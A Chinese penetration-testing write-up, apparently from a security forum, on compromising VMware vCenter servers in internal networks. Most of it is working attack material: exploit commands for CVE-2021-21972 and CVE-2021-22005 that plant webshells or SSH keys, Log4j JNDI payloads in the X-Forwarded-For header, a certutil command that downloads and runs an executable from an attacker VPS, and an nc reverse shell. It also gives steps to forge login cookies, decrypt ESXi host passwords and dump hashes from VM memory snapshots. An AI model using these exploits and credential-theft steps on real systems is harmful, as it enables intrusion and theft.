文章首发于奇安信攻防社区
https://forum.butian.net/share/1893
在内网渗透中常常会碰到VmwareVcenter,对实战打法以及碰到的坑点做了一些总结,部分内容参考了师傅们提供的宝贵经验,衷心感谢各位师傅
title="+ ID\_VC\_Welcome +"
/sdk/vimServiceVersions.xml
影响范围
- vCenter Server7.0 < 7.0.U1c
- vCenter Server6.7 < 6.7.U3l
- vCenter Server6.5 < 6.5.U3n
/ui/vropspluginui/rest/services/uploadova
访问上面的路径,如果404,则代表不存在漏洞,如果405 则可能存在漏洞
windows机器:
漏洞利用:https://github.com/horizon3ai/CVE-2021-21972
python CVE-2021-21972.py -t x.x.x.x -p ProgramData\VMware\vCenterServer\data\perfcharts\tc-instance\webapps\statsreport\gsl.jsp -o win -f gsl.jsp
-t (目标地址)
-f (上传的文件)
-p (上传后的webshell路径,默认不用改)
上传后的路径为
https://x.x.x.x/statsreport/gsl.jsp
完整路径为
C:/ProgramData/VMware/vCenterServer/data/perfcharts/tc-instance/webapps/statsreport
Linux机器:
1、写公私钥(需要22端口开放)
python3 CVE-2021-21972.py -t x.x.x.x -p /home/vsphere-ui/.ssh/authorized_keys -o unix -f id_rsa_2048.pub
2、遍历写shell(时间较久)
https://github.com/NS-Sp4ce/CVE-2021-21972
影响范围
- vCenter Server 7.0 < 7.0 U2c build-18356314
- vCenter Server 6.7 < 6.7 U3o build-18485166
- Cloud Foundation (vCenter Server) 4.x < KB85718 (4.3)
- Cloud Foundation (vCenter Server) 3.x < KB85719 (3.10.2.2)
- 6.7 vCenters Windows版本不受影响
漏洞利用
https://github.com/r0ckysec/CVE-2021-22005
cve-2021-22005_exp_win.exe -u https://x.x.x.x --shell
https://github.com/rwincey/CVE-2021-22005/blob/main/CVE-2021-22005.py
python cve-2021-22005.py -t https://x.x.x.x
连接webshell
https://x.x.x.x/idm/..;/test.jsp
上传后的webshell完整路径为
/usr/lib/vmware-sso/vmware-sts/webapps/ROOT/xx.jsp
利用log4j漏洞,漏洞触发点为XFF头部
GET /websso/SAML2/SSO/vsphere.local?SAMLRequest= HTTP/1.1
Host: 192.168.121.137
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Dnt: 1
X-Forwarded-For: ${jndi:ldap://9qphlt.dnslog.cn}
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
Connection: close
DNSlog探测漏洞是否存在
X-Forwarded-For: ${jndi:ldap://9qphlt.dnslog.cn}
使用 JNDIExploit 工具,-u 查看可执行命令
漏洞利用:
java -jar JNDIExploit-1.3-SNAPSHOT.jar -i VPSIP
X-Forwarded-For: ${jndi:ldap://VPSIP:1389/TomcatBypass/TomcatEcho}
cmd:
cs上线
GET /websso/SAML2/SSO/vsphere.local?SAMLRequest= HTTP/1.1
Host: 192.168.121.142
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Dnt: 1
cmd: certutil -urlcache -split -f http://VPS C:\Users\Public\1.exe && C:\Users\Public\1.exe
X-Forwarded-For: ${jndi:ldap://VPS:1389/TomcatBypass/TomcatEcho}
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
Connection: close
Linux使用反弹shell命令
nc -e /bin/sh 10.10.10.10 8888
nc -lvp 8888
弹回来若是非交互式shell没有回显,使用以下命令切换为交互式
python3 -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
重置密码
比较快的一种方法,但是修改之后无法获取原来的密码,管理员会发现密码被改
选择 3 选项,输入默认 administrator@vsphere.local (需要管理员权限)
#Linux
/usr/lib/vmware-vmdir/bin/vdcadmintool
#Windows
C:\Program Files\Vmware\vCenter Server\vmdird\vdcadmintool.exe
cookie登录
通过解密数据库登录获取cookie,再用cookie登录web
解密脚本:https://github.com/horizon3ai/vcenter\_saml\_login
python vcenter_saml_login.py -p data.mdb -t 10.9.16.11
然后会生成相应的cookie,访问 ui 路径进行 cookie 替换即可
#Linux
/storage/db/vmware-vmdir/data.mdb
#windows
C:\ProgramData\VMware\vCenterServer\data\vmdird\data.mdb
使用小饼干替换cookie,成功登录
windows运行脚本需要安装对应版本的python-ldap
https://www.lfd.uci.edu/~gohlke/pythonlibs/#python-ldap1
pip install python_ldap-3.4.0-cp38-cp38-win_amd64.whl
pip install -r requirements.txt
实际测试过程中发现windows的data.mdb文件过大,拉回来不是那么方便,适合Linux机器
这时候如果目标机器上装有python环境,可使用3gstudent师傅的脚本进行利用
https://github.com/3gstudent/Homework-of-Python/blob/master/vCenter\_ExtraCertFromMdb.py
python vCenter_ExtraCertFromMdb.py data.mdb
运行脚本会生成三段证书文件,放置到相应的位置
https://github.com/3gstudent/Homework-of-Python/blob/master/vCenter\_GenerateLoginCookie.py
python vCenter_GenerateLoginCookie.py 192.168.121.135 192.168.121.135 vsphere.local idp_cert.txt trusted_cert_1.txt trusted_cert_2.txt
不重置获取密码(ESXI)
查看域
#Linux
/usr/lib/vmware-vmafd/bin/vmafd-cli get-domain-name --server-name localhost
#windows
C:\Program Files\VMware\vCenter Server\vmafdd\vmafd-cli get-domain-name --server-name localhost
C:\PROGRA~1\VMware\"vCenter Server"\vmafdd\vmafd-cli get-domain-name --server-name localhost
坑点:由于路径中间存在空格,导致识别不了
解决方法:使用双引号对含有空格的路径进行单独处理
1、获取解密key
#Windows
type C:\ProgramData\VMware\vCenterServer\cfg\vmware-vpx\ssl\symkey.dat
#Linux
cat /etc/vmware-vpx/ssl/symkey.dat
2、获取数据库账号密码
vcenter默认数据库文件存放在vcdb.properties,配置文件中有数据库的明文账号密码
#Linux
cat /etc/vmware-vpx/vcdb.properties
cat /etc/vmware/service-state/vpxd/vcdb.properties
#Windows
type C:\ProgramData\VMware\"VMware VirtualCenter"\vcdb.properties
type C:\ProgramData\VMware\vCenterServer\cfg\vmware-vpx\vcdb.properties
默认是postgresql数据库,只能在vCenter服务器本地登录,执行语句查询ESXI的密码
#psql默认存放位置
Windows: C:\Program Files\VMware\vCenter Server\vPostgres\bin\psql.exe
Linux: /opt/vmware/vpostgres/9.3/bin/psql
#执行语句查询
psql -h 127.0.0.1 -p 5432 -U vc -d VCDB -c "select ip\_address,user\_name,password from vpx\_host;" > password.enc
#执行完会输出一段加密字段
Command> shell psql -h 127.0.0.1 -p 5432 -U vc -d VCDB -c "select ip\_address,user\_name,password from vpx\_host;" > password.enc
Shell access is granted to root
Password for user vc:
ip_address | user_name | password
-------------+-----------+---------------------------------------------------------------------------------------
192.168.1.1 | vpxuser | *H8BBiGe3kQqaujz3ptZvzhWXXZ0M6QOoOFIKL0p0cUDkWF/iMwikwt7BCrfEDRnXCqxoju4t2fsRV3xNMg==
192.168.1.2 | vpxuser | *zR20RvimwMPHz7U6LJW+GnmLod9pdHpdhIFO+Ooqk0/pn2NGDuKRae+ysy3rxBdwepRzNLdq6+paOgi54Q==
192.168.1.3 | vpxuser | *Q81OIBXziWr0orka0j++PKMSgw6f7kC0lCmITzSlbl/jCDTuRSs07oQnNFpSCC6IhZoPPto5ix0SccQPDw==
192.168.1.4 | vpxuser | *R6HqZzojKrFeshDIP8vXPMhN28mLDHiEEBSXWYXNHrQQvHcuLOFlLquI2oLRfqLiPlHwkmAxUj9hKj3VZA==
(4 rows)
#只保留password字段
*H8BBiGe3kQqaujz3ptZvzhWXXZ0M6QOoOFIKL0p0cUDkWF/iMwikwt7BCrfEDRnXCqxoju4t2fsRV3xNMg==
*zR20RvimwMPHz7U6LJW+GnmLod9pdHpdhIFO+Ooqk0/pn2NGDuKRae+ysy3rxBdwepRzNLdq6+paOgi54Q==
*Q81OIBXziWr0orka0j++PKMSgw6f7kC0lCmITzSlbl/jCDTuRSs07oQnNFpSCC6IhZoPPto5ix0SccQPDw==
*R6HqZzojKrFeshDIP8vXPMhN28mLDHiEEBSXWYXNHrQQvHcuLOFlLquI2oLRfqLiPlHwkmAxUj9hKj3VZA==
在实际情况中也碰到使用 MSSQL 数据库的情况,这时候直接使用 navicat 进行连接,搜索 VPX_HOST 表
3、使用脚本解密
https://github.com/shmilylty/vhost\_password\_decrypt
- password字段放到password.enc里面
- symkey.dat为第一步获取的解密key
python decrypt.py symkey.dat password.enc password.txt
执行脚本后,会输出一个password.txt,里面存放着对应 ip_address 的 ESXI 机器密码
4、登录ESXI
在 ESXI 机器地址后面添加 /ui ,访问web控制台,账密为 vpxuser/password.txt里的密码
解密出来的密码除了可以登录web控制台以外还可以ssh登录机器,不过需要服务里开启 SSH 安全shell
登录web控制台后,想要获取某个虚拟机的权限,比如说目标系统为靶标
选择目标虚拟机,操作生成快照
到数据存储位置找到相应的快照文件
也可以通过 ssh 登录ESXI服务器上,通过 find 找出相应的 vmem 和 vmsn 文件拷贝到本地
find / -name "*.vmem"
https://www.volatilityfoundation.org/releases
使用 volatility 工具查看 profile
volatility_2.6_win64_standalone.exe -f WindowsServer2008r2.vmem imageinfo
读取注册表
volatility_2.6_win64_standalone.exe -f WindowsServer2008r2.vmem --profile=Win7SP1x64 hivelist
获取hash并解出密码
volatility_2.6_win64_standalone.exe -f WindowsServer2008r2.vmem --profile=Win7SP1x64 hashdump -y 0xfffff8a000024010 -s 0xfffff8a00084c010
如有侵权,请联系删除
推荐阅读
查看更多精彩内容,还请关注 橘猫学安全:
每日坚持学习与分享,觉得文章对你有帮助可在底部给点个“ 再看”